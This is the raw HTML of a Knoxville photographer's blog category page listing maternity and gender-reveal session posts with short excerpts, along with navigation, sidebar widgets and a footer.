                                        <div class="cb-mega-title h2"><span style="border-bottom-color:#f68784;">Recent</span></div>
                                        <ul> <li class="cb-article-1 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/hunter-valley-farm-engagement-session-jonathan-danielle/"><img width="80" height="60" src="/wp-content/uploads/2017/05/knoxvilleweddingphotographer12-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="" /></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/hunter-valley-farm-engagement-session-jonathan-danielle/">Hunter Valley Farm Engagement Session | Jonathan &#038; Danielle</a></h2>
                            
                        </div></li> <li class="cb-article-2 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/daras-garden-engagement-david-and-emily/"><img width="80" height="60" src="/wp-content/uploads/2016/09/darasgardenengagement17-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="" /></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/daras-garden-engagement-david-and-emily/">Dara&#8217;s Garden Engagement | David and Emily</a></h2>
                            
                        </div></li> <li class="cb-article-3 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/jefferson-city-tn-engagement-ben-and-tinsley/"><img width="80" height="60" src="/wp-content/uploads/2016/09/Jeffersoncitytn063-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="" /></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/jefferson-city-tn-engagement-ben-and-tinsley/">Jefferson City TN Engagement | Ben and Tinsley</a></h2>
                            
                        </div></li> <li class="cb-article-4 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/carson-newman-university-engagement-weddingphotographer/"><img width="80" height="60" src="/wp-content/uploads/2016/07/knoxvillephotographer24-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="wedding photography" /></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/carson-newman-university-engagement-weddingphotographer/">Carson Newman University Engagement | Phillip and Brittany</a></h2>
                            
                        </div></li> <li class="cb-article-5 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/knoxville-engagement-photographer-wedding-photography/"><img width="80" height="60" src="/wp-content/uploads/2016/07/knoxvillephotographer47-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="" /></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/knoxville-engagement-photographer-wedding-photography/">Knoxville Engagement Photographer | Jeremy &#038; Joni</a></h2>
                            
                        </div></li> <li class="cb-article-6 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/morristown-engagement-photographer-wedding/"><img width="80" height="60" src="/wp-content/uploads/2016/04/knoxvilleengagementphotographer42-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="" /></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/morristown-engagement-photographer-wedding/">Morristown Engagement Photographer | Richard and Crystal</a></h2>
                            
                        </div></li></ul>
                                     </div>
                                 </div></div></li>
<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355"><a href="http://lisapricephotography.com">Website</a><div class="cb-links-menu"></li>
<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children cb-has-children menu-item-978"><a href="#">Categories</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="http://lisapriceblog.com/category/weddings/">Weddings</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="http://lisapriceblog.com/category/engagements/">Engagements</a></li>
	<li id="menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2348"><a href="http://lisapriceblog.com/category/maternity/">Maternity</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2351"><a href="http://lisapriceblog.com/category/newborns/">Newborns</a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="http://lisapriceblog.com/category/baby-toddlers/">Baby &#038; Toddlers</a></li>
	<li id="menu-item-2347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2347"><a href="http://lisapriceblog.com/category/children/">Children</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="http://lisapriceblog.com/category/families/">Families</a></li>
	<li id="menu-item-7079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7079"><a href="http://lisapriceblog.com/category/moments/">Moments</a></li>
</ul></div></li>
<li class="cb-icons"><ul><li class="cb-icon-search"><a href="#" title="Search" class="cb-tip-bot" data-reveal-id="cb-search-modal"><i class="fa fa-search"></i></a></li></ul></li><li id="cb-nav-logo" class="cb-nav-logo-sticky" style="padding-top: 10px"><a href="http://lisapriceblog.com"><img src="/wp-content/uploads/2014/05/bloglogo21.png" alt="site logo" width="291" height="72" data-retina-src="/wp-content/uploads/2014/05/bloglogo21@2x.png" ></a></li></ul></div></div>
    	 				</nav>

    	 				
                            <!-- Secondary Menu -->
                            <div id="cb-top-menu" class="clearfix cb-light-menu">
                                    <div class="wrap clearfix">

                                        <div class="cb-breaking-news"><span>Latest Blogs! <i class="fa fa-long-arrow-right"></i></span><ul><li><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-4/" title="Look Sterling &amp; Mary Katherine&#039;s Wedding at The Mill &amp; Mine in Knoxville, TN" >Sterling & Mary Katherine's Wedding at The Mill & Mine in Knoxville, TN</a> </li> <li><a href="http://lisapriceblog.com/chris-and-lizzies-destination-wedding-at-dollywoods-dreammore-resort-wedding-2/" title="Look Chris and Lizzie&#039;s Destination Wedding at Dollywood&#039;s DreamMore Resort Wedding" >Chris and Lizzie's Destination Wedding at Dollywood's DreamMore Resort Wedding</a> </li> <li><a href="http://lisapriceblog.com/connor-leannas-knoxville-wedding-at-the-cathedral-of-the-most-sacred-heart-of-jesus-2/" title="Look Connor &amp; Leanna&#039;s Knoxville Wedding at The Cathedral of the Most Sacred Heart of Jesus" >Connor & Leanna's Knoxville Wedding at The Cathedral of the Most Sacred Heart of Jesus</a> </li> <li><a href="http://lisapriceblog.com/14746-2/" title="Look " ></a> </li> <li><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-3/" title="Look Sterling &amp; Mary Katherine&#039;s Wedding at The Mill &amp; Mine in Knoxville, TN" >Sterling & Mary Katherine's Wedding at The Mill & Mine in Knoxville, TN</a> </li> <li><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-2/" title="Look Sterling &amp; Mary Katherine&#039;s Wedding at The Mill &amp; Mine in Knoxville, TN" >Sterling & Mary Katherine's Wedding at The Mill & Mine in Knoxville, TN</a> </li> </ul></div><a href="#" title="Search" class="cb-tip-bot cb-small-menu-icons cb-small-menu-search" data-reveal-id="cb-search-modal"><i class="fa fa-search"></i></a>
                                        <div id="cb-tap-detect"></div>

                                    </div>
                            </div>
                            <!-- /Secondary Menu -->

                        
                        
                        
    	 				<a href="#" id="cb-to-top"><i class="fa fa-long-arrow-up"></i></a>

                        
                </header> <!-- end header -->
<div id="cb-content" class="wrap clearfix">

    <div class="cb-cat-header" style="border-bottom-color:#f68784;">
           <h1 id="cb-cat-title">Maternity</h1>
               </div>

    
    <div id="main" class="clearfix" role="main">

        
<article id="post-12665" class="cb-blog-style-a clearfix" role="article">

  <div class="cb-mask" style="background-color:#f68784;">

    <a href="http://lisapriceblog.com/mary-morris-maternity-session/"><img width="300" height="200" src="/wp-content/uploads/2017/08/knoxvillephotographer01-2-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" srcset="/wp-content/uploads/2017/08/knoxvillephotographer01-2-300x200.jpg 300w, /wp-content/uploads/2017/08/knoxvillephotographer01-2-768x514.jpg 768w, /wp-content/uploads/2017/08/knoxvillephotographer01-2-360x240.jpg 360w, /wp-content/uploads/2017/08/knoxvillephotographer01-2-600x400.jpg 600w, /wp-content/uploads/2017/08/knoxvillephotographer01-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="http://lisapriceblog.com/mary-morris-maternity-session/">Chad &#038; Mary | Jefferson City Maternity Session</a></h2>
            <div class="cb-excerpt">Mary and Chad have been good friends of ours for many years now and we can't wait to welcome their TWO new additions into the world! It was at their gender reveal party in the spring that they surprised...</div>

  </div>

</article>


<article id="post-4045" class="cb-blog-style-a clearfix" role="article">

  <div class="cb-mask" style="background-color:#f68784;">

    <a href="http://lisapriceblog.com/mclemore-jefferson-city-maternity-photographer/"><img width="300" height="200" src="/wp-content/uploads/2015/08/knoxvillefamilyphotographer19-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" srcset="/wp-content/uploads/2015/08/knoxvillefamilyphotographer19-300x200.jpg 300w, /wp-content/uploads/2015/08/knoxvillefamilyphotographer19-1024x684.jpg 1024w, /wp-content/uploads/2015/08/knoxvillefamilyphotographer19-360x240.jpg 360w, /wp-content/uploads/2015/08/knoxvillefamilyphotographer19-600x400.jpg 600w, /wp-content/uploads/2015/08/knoxvillefamilyphotographer19.jpg 1040w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="http://lisapriceblog.com/mclemore-jefferson-city-maternity-photographer/">Mclemore Family| Jefferson City Maternity Photographer</a></h2>
            <div class="cb-excerpt">I am super excited about this  post! The Mclemore family have been really close friends of ours for several years!  Lindsey was the very first friend I made after moving to Jefferson City  and I am so...</div>

  </div>

</article>


<article id="post-3328" class="cb-blog-style-a clearfix" role="article">

  <div class="cb-mask" style="background-color:#f68784;">

    <a href="http://lisapriceblog.com/knoxvillematernityphotographer/"><img width="300" height="200" src="/wp-content/uploads/2015/06/child-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="knoxville Photography" srcset="/wp-content/uploads/2015/06/child-300x200.jpg 300w, /wp-content/uploads/2015/06/child-1024x683.jpg 1024w, /wp-content/uploads/2015/06/child-360x240.jpg 360w, /wp-content/uploads/2015/06/child-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="http://lisapriceblog.com/knoxvillematernityphotographer/">Kabela Family Gender Reveal | Knoxville Photographer</a></h2>
            <div class="cb-excerpt">I met Megan several years ago at a wedding. We were both serving the bride and groom. I was of course doing photos and Megan, who is an incredible harpist, was playing live music! If you are looking for a...</div>

  </div>

</article>


<article id="post-2951" class="cb-blog-style-a clearfix" role="article">

  <div class="cb-mask" style="background-color:#f68784;">

    <a href="http://lisapriceblog.com/vanderford-knoxville-maternity-photography/"><img width="300" height="200" src="/wp-content/uploads/2015/06/knoxvillematernityphotographer20-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" srcset="/wp-content/uploads/2015/06/knoxvillematernityphotographer20-300x200.jpg 300w, /wp-content/uploads/2015/06/knoxvillematernityphotographer20-1024x684.jpg 1024w, /wp-content/uploads/2015/06/knoxvillematernityphotographer20-360x240.jpg 360w, /wp-content/uploads/2015/06/knoxvillematernityphotographer20-600x400.jpg 600w, /wp-content/uploads/2015/06/knoxvillematernityphotographer20.jpg 1040w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="http://lisapriceblog.com/vanderford-knoxville-maternity-photography/">Vanderford | Knoxville Maternity Photographer</a></h2>
            <div class="cb-excerpt">Andrew and Amanda will always have a special place in my heart! When Andrew was in college, he ended up living in our basement/apartment for a semester, seems like forever ago!! Also, Jonathan and I were so...</div>

  </div>

</article>


<article id="post-2213" class="cb-blog-style-a clearfix" role="article">

  <div class="cb-mask" style="background-color:#f68784;">

    <a href="http://lisapriceblog.com/morristown-maternity-photography-palmer-family/"><img width="300" height="200" src="/wp-content/uploads/2015/02/palmer135sm-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" srcset="/wp-content/uploads/2015/02/palmer135sm-300x200.jpg 300w, /wp-content/uploads/2015/02/palmer135sm-1024x683.jpg 1024w, /wp-content/uploads/2015/02/palmer135sm-360x240.jpg 360w, /wp-content/uploads/2015/02/palmer135sm-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="http://lisapriceblog.com/morristown-maternity-photography-palmer-family/">Palmer Family | Morristown Maternity Photographer</a></h2>
            <div class="cb-excerpt">I always love when my clients want part of their maternity session shot in their nursery. I enjoy seeing what colors, themes and styles parents choose for their little ones! This super girly pink and green...</div>

  </div>

</article>


<article id="post-2173" class="cb-blog-style-a clearfix" role="article">

  <div class="cb-mask" style="background-color:#f68784;">

    <a href="http://lisapriceblog.com/jefferson-city-tn-maternity-photographer-rainey-family/"><img width="300" height="200" src="/wp-content/uploads/2015/02/small-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" srcset="/wp-content/uploads/2015/02/small-300x200.jpg 300w, /wp-content/uploads/2015/02/small-1024x683.jpg 1024w, /wp-content/uploads/2015/02/small-360x240.jpg 360w, /wp-content/uploads/2015/02/small-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="http://lisapriceblog.com/jefferson-city-tn-maternity-photographer-rainey-family/">Knoxville TN Maternity Photographer| Rainey Family</a></h2>
            <div class="cb-excerpt">I first met Juanita several years ago in Jefferson City. She was waitressing at her parents restaurant, El Sazon. While I love their gaucamole and habanero salsa, what I love most about their restaurant is...</div>

  </div>

</article>


<article id="post-982" class="cb-blog-style-a clearfix" role="article">

  <div class="cb-mask" style="background-color:#f68784;">

    <a href="http://lisapriceblog.com/springhillmaternity/"><img width="300" height="200" src="/wp-content/uploads/2014/08/lpp030-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" srcset="/wp-content/uploads/2014/08/lpp030-300x200.jpg 300w, /wp-content/uploads/2014/08/lpp030-1024x684.jpg 1024w, /wp-content/uploads/2014/08/lpp030-360x240.jpg 360w, /wp-content/uploads/2014/08/lpp030-600x400.jpg 600w, /wp-content/uploads/2014/08/lpp030.jpg 1140w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="http://lisapriceblog.com/springhillmaternity/">Vastano | Knoxville Maternity Photographer</a></h2>
            <div class="cb-excerpt">I love watching two people become a family! I first met Nick and Lauren when they booked us to capture their beautiful wedding day last year. It was such an honor to shoot their engagement session and wedding!...</div>

  </div>

</article>


<article id="post-7591" class="cb-blog-style-a clearfix" role="article">

  <div class="cb-mask" style="background-color:#f68784;">

    <a href="http://lisapriceblog.com/knoxville-wedding-photographer-116/"><img width="300" height="200" src="/wp-content/uploads/2016/02/knoxvilleweddingphotographer067-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" srcset="/wp-content/uploads/2016/02/knoxvilleweddingphotographer067-300x200.jpg 300w, /wp-content/uploads/2016/02/knoxvilleweddingphotographer067-360x240.jpg 360w, /wp-content/uploads/2016/02/knoxvilleweddingphotographer067-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="http://lisapriceblog.com/knoxville-wedding-photographer-116/">Knoxville Wedding Photographer</a></h2>
            <div class="cb-excerpt">...</div>

  </div>

</article>

<nav class="cb-page-navigation"><ol class="cb-page-navi clearfix"></ol></nav>
    </div> <!-- /main -->

    <aside class="cb-sidebar clearfix" role="complementary">

<div id="text-4" class="cb-sidebar-widget widget_text">			<div class="textwidget"><center><a href="/wp-content/uploads/2015/01/lisawelcometoblog.jpg"><img class="aligncenter size-full wp-image-2067" src="/wp-content/uploads/2015/01/lisawelcometoblog.jpg" alt="lisawelcometoblog" width="368" height="658" /></a>
<H2>865.322.7800<br><a href="mailto:lprice@lisapricephotography.com">lprice@lisapricephotography.com</a></H2></center>
</div>
		</div><div id="search-2" class="cb-sidebar-widget widget_search"><form role="search" method="get" class="cb-search" action="http://lisapriceblog.com/">

    <input type="text" class="cb-search-field" placeholder="" value="" name="s" title="">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>

</form></div><div id="facebook-box-2" class="cb-sidebar-widget facebook-box-widget">    		   <div class="fb-like-box"
                	data-href="http://www.facebook.com/LisaPricePhotography"
                	data-width="360"
                	data-show-faces="true"
                	data-stream="false"
                	data-header="false"
                	data-border-color="#fff">
               </div>
    </div>		<div id="recent-posts-2" class="cb-sidebar-widget widget_recent_entries">		<h3 class="cb-sidebar-widget-title">Latest Sessions</h3>		<ul>
											<li>
					<a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-4/">Sterling &#038; Mary Katherine&#8217;s Wedding at The Mill &#038; Mine in Knoxville, TN</a>
									</li>
											<li>
					<a href="http://lisapriceblog.com/chris-and-lizzies-destination-wedding-at-dollywoods-dreammore-resort-wedding-2/">Chris and Lizzie&#8217;s Destination Wedding at Dollywood&#8217;s DreamMore Resort Wedding</a>
									</li>
											<li>
					<a href="http://lisapriceblog.com/connor-leannas-knoxville-wedding-at-the-cathedral-of-the-most-sacred-heart-of-jesus-2/">Connor &#038; Leanna&#8217;s Knoxville Wedding at The Cathedral of the Most Sacred Heart of Jesus</a>
									</li>
											<li>
					<a href="http://lisapriceblog.com/14746-2/">(no title)</a>
									</li>
											<li>
					<a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-3/">Sterling &#038; Mary Katherine&#8217;s Wedding at The Mill &#038; Mine in Knoxville, TN</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="cb-sidebar-widget widget_recent_comments"><h3 class="cb-sidebar-widget-title">Recent Chatter</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.theknot.com/fashion/wedding-dresses' rel='external nofollow' class='url'>Anna</a></span> on <a href="http://lisapriceblog.com/gettysvue-country-club-wedding-junior-rachel/#comment-3177">Gettysvue Country Club Wedding ~ Junior &#038; Rachel</a></li><li class="recentcomments"><span class="comment-author-link">Mike Mezz</span> on <a href="http://lisapriceblog.com/lodge-at-brothers-cove/#comment-2451">Lodge at Brother&#8217;s Cove | Jeff &#038; Rachel&#8217;s Smoky Mountain Wedding</a></li><li class="recentcomments"><span class="comment-author-link">Jenny</span> on <a href="http://lisapriceblog.com/65-year-anniverary-session-jim-mary/#comment-1708">65 Year Anniversary Session |  Jim &#038; Mary</a></li><li class="recentcomments"><span class="comment-author-link">Eva</span> on <a href="http://lisapriceblog.com/barn-at-chesnut-springs-wedding-luke-and-eva/#comment-1662">Barn at Chesnut Springs Wedding  | Luke and Eva</a></li><li class="recentcomments"><span class="comment-author-link">Michael Nelson</span> on <a href="http://lisapriceblog.com/the-barn-event-center-of-the-smokies-wedding-photography-louis-and-brittany/#comment-1643">The Barn Event Center of The Smokies Wedding Photography | Louis and Brittany</a></li></ul></div><div id="archives-2" class="cb-sidebar-widget widget_archive"><h3 class="cb-sidebar-widget-title">Session Archives</h3>		<ul>
			<li><a href='http://lisapriceblog.com/2025/11/'>November 2025</a></li>
	<li><a href='http://lisapriceblog.com/2018/11/'>November 2018</a></li>
	<li><a href='http://lisapriceblog.com/2018/06/'>June 2018</a></li>
	<li><a href='http://lisapriceblog.com/2018/05/'>May 2018</a></li>
	<li><a href='http://lisapriceblog.com/2018/04/'>April 2018</a></li>
	<li><a href='http://lisapriceblog.com/2017/11/'>November 2017</a></li>
	<li><a href='http://lisapriceblog.com/2017/10/'>October 2017</a></li>
	<li><a href='http://lisapriceblog.com/2017/09/'>September 2017</a></li>
	<li><a href='http://lisapriceblog.com/2017/08/'>August 2017</a></li>
	<li><a href='http://lisapriceblog.com/2017/06/'>June 2017</a></li>
	<li><a href='http://lisapriceblog.com/2017/05/'>May 2017</a></li>
	<li><a href='http://lisapriceblog.com/2017/03/'>March 2017</a></li>
	<li><a href='http://lisapriceblog.com/2017/02/'>February 2017</a></li>
	<li><a href='http://lisapriceblog.com/2017/01/'>January 2017</a></li>
	<li><a href='http://lisapriceblog.com/2016/12/'>December 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/11/'>November 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/10/'>October 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/09/'>September 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/08/'>August 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/07/'>July 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/06/'>June 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/05/'>May 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/04/'>April 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/03/'>March 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/02/'>February 2016</a></li>
	<li><a href='http://lisapriceblog.com/2016/01/'>January 2016</a></li>
	<li><a href='http://lisapriceblog.com/2015/12/'>December 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/11/'>November 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/10/'>October 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/09/'>September 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/08/'>August 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/07/'>July 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/06/'>June 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/05/'>May 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/04/'>April 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/03/'>March 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/02/'>February 2015</a></li>
	<li><a href='http://lisapriceblog.com/2015/01/'>January 2015</a></li>
	<li><a href='http://lisapriceblog.com/2014/11/'>November 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/10/'>October 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/09/'>September 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/08/'>August 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/06/'>June 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/05/'>May 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/04/'>April 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/03/'>March 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/02/'>February 2014</a></li>
	<li><a href='http://lisapriceblog.com/2014/01/'>January 2014</a></li>
	<li><a href='http://lisapriceblog.com/2013/08/'>August 2013</a></li>
	<li><a href='http://lisapriceblog.com/2013/05/'>May 2013</a></li>
	<li><a href='http://lisapriceblog.com/2013/04/'>April 2013</a></li>
	<li><a href='http://lisapriceblog.com/2013/03/'>March 2013</a></li>
	<li><a href='http://lisapriceblog.com/2013/02/'>February 2013</a></li>
	<li><a href='http://lisapriceblog.com/2013/01/'>January 2013</a></li>
		</ul>
		</div><div id="categories-2" class="cb-sidebar-widget widget_categories"><h3 class="cb-sidebar-widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-322"><a href="http://lisapriceblog.com/category/anniversary/" >Anniversary</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://lisapriceblog.com/category/baby/" >Baby</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://lisapriceblog.com/category/baby-toddlers/" >Baby &amp; Toddlers</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://lisapriceblog.com/category/children/" >Children</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://lisapriceblog.com/category/engagements/" >Engagements</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://lisapriceblog.com/category/families/" >Families</a>
</li>
	<li class="cat-item cat-item-37 current-cat"><a href="http://lisapriceblog.com/category/maternity/" >Maternity</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://lisapriceblog.com/category/moments/" >Moments</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://lisapriceblog.com/category/newborns/" >Newborns</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://lisapriceblog.com/category/personal/" >Personal</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://lisapriceblog.com/category/proposal/" >Proposal</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://lisapriceblog.com/category/seniors/" >Seniors</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://lisapriceblog.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://lisapriceblog.com/category/weddings/" >Weddings</a>
</li>
		</ul>
</div>
</aside>
</div> <!-- end /#cb-content -->

     			<footer id="cb-footer" class="" role="contentinfo">

    				<div id="cb-widgets" class="cb-footer-a wrap clearfix cb-fw">

                                                                            <div class="cb-two cb-column clearfix">
                                <div id="cb-popular-posts-2" class="cb-footer-widget widget-popular-posts widget-latest-articles"><h3 class="cb-footer-widget-title"><span>POPULAR SESSIONS</span></h3>
    		<ul class="cb-light cb-small">
    		
                <li class="cb-article clearfix">
                	<div class="cb-mask" style="background-color:#f68784;">
                	    <a href="http://lisapriceblog.com/crowne-plaza-knoxville-wedding-madison-joe/"><img width="80" height="60" src="/wp-content/uploads/2016/06/knoxvillewedding048-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="" /></a>                	</div>
                    <div class="cb-meta">
                        <h4><a href="http://lisapriceblog.com/crowne-plaza-knoxville-wedding-madison-joe/">Crowne Plaza Knoxville Wedding | Madison &#038; Joe</a></h4>
                                                                   </div>
                </li>
    		
                <li class="cb-article clearfix">
                	<div class="cb-mask" style="background-color:#f68784;">
                	    <a href="http://lisapriceblog.com/springtree-farms-wedding-crossville-tn-zeke-and-abby/"><img width="80" height="60" src="/wp-content/uploads/2016/05/springtreewedding067-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="" /></a>                	</div>
                    <div class="cb-meta">
                        <h4><a href="http://lisapriceblog.com/springtree-farms-wedding-crossville-tn-zeke-and-abby/">Springtree Farms Wedding | Crossville TN | Zeke and Abby</a></h4>
                                                                   </div>
                </li>
    		
                <li class="cb-article clearfix">
                	<div class="cb-mask" style="background-color:#f68784;">
                	    <a href="http://lisapriceblog.com/two-rivers-church-winter-wedding/"><img width="80" height="60" src="/wp-content/uploads/2015/01/pi-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="" /></a>                	</div>
                    <div class="cb-meta">
                        <h4><a href="http://lisapriceblog.com/two-rivers-church-winter-wedding/">Knoxville Wedding Photographer | Two Rivers Church Winter Wedding</a></h4>
                                                                   </div>
                </li>
    		    		</ul>
    		</div>                                </div>
                                                                            <div class="cb-three cb-column clearfix">
                                <div id="social-media-icons-2" class="cb-footer-widget cb-social-media-widget clearfix"><h3 class="cb-footer-widget-title"><span>SOCIAL MEDIA</span></h3><a href="http://twitter.com/lisanprice"  target="_blank" class="cb-social-media-icon cb-twitter icon-1"></a><a href="http://facebook.com/LisaPricePhotography"  target="_blank" class="cb-social-media-icon cb-facebook icon-2"></a></div>                            </div>
                                                
                    </div>

                    
                        <div class="cb-footer-lower clearfix">

                            <div class="wrap clearfix">

                                <div class="cb-copyright">Lisa Price Photography | Destination Wedding Photographer based in Knoxville, TN</div>

        						<div class="cb-footer-links clearfix"><ul id="menu-menu-2" class="nav cb-footer-nav clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://lisapriceblog.com">Blog Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://lisapriceblog.com/category/weddings/">Weddings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://lisapriceblog.com/category/engagements/">Engagements</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355"><a href="http://lisapricephotography.com">Website</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children cb-has-children menu-item-978"><a href="#">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="http://lisapriceblog.com/category/weddings/">Weddings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="http://lisapriceblog.com/category/engagements/">Engagements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2348"><a href="http://lisapriceblog.com/category/maternity/">Maternity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2351"><a href="http://lisapriceblog.com/category/newborns/">Newborns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="http://lisapriceblog.com/category/baby-toddlers/">Baby &#038; Toddlers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2347"><a href="http://lisapriceblog.com/category/children/">Children</a></li>
